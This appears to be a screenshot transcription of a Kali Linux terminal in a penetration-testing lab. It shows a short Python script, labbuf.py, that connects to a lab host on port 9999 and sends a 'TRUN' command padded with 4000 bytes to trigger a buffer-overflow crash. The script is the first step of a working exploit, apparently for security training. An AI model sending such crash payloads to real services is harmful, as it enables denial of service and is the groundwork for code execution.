 1 2 3 4
3:24
kali@kali: ~/Desktop/pentlabs/labs
File Actions Edit View Help
GNU nano 7.2 labbuf.py
######################################################
#!/usr/bin/env python
import socket
host = "10.0.0.20"
port = 9999
#####################################################
cmd="TRUN ."
offset= "A"*4000 # cause the crash
buffer = cmd +offset
#####################################################
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host, port))
data = s.recv(1024).decode()  # Decode bytes to string
print("\n" + data)
s.send(buffer.encode())  # Encode string to bytes before sending
s.close()
print("Done!")
print ("Done!")
#print (len(pad))
#print (len(buffer))
######################################################
[ Read 24 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next